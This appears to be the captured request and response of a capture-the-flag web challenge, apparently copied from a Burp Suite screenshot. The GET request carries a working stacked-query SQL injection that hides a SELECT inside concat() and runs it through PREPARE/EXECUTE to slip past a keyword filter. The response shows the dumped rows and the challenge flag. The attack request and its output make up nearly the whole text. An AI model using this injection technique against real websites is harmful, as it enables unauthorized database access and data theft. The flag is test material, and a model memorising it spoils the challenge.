 Request
Raw Params Headers Hex
GET
/?inject=1'%3bSet+%40sqll%3dconcat('sel','ect+*+from+`1919810931114514`')%3bPrepare+
presql+from+%40sqll%3bexecute+presql%3bdeallocate+Prepare+presql%3b%23 HTTP/1.1
Host: 49.4.23.26:32521
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Referer: http://49.4.23.26:32521/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
array(1) {<br />
[0]=><br />
array(2) {<br />
["id"]=><br />
string(1) "1"<br />
["data"]=><br />
string(12) "Only red tea"<br />
}<br />
}<br />
array(1) {<br />
[0]=><br />
array(1) {<br />
["flag"]=><br />
string(38) "flag{55ff547a5775bcbfdca985d9cf75aace}"<br />